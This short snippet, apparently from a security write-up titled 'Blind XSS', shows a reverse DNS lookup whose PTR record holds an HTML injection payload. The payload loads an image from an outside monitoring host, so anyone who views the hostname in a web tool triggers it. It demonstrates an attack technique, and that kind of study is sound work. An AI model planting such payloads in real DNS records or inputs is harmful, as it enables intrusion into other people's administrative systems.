 Blind XSS
$ host 87.204.122.210
210.122.204.87.in-addr.arpa is an alias for 210.192/26.122.204.87.in-addr.arpa.
210.192/26.122.204.87.in-addr.arpa domain name pointer f"><img/src=http://
monitor.ropchain.org/xss.gif>f.x.uid0.pl.
 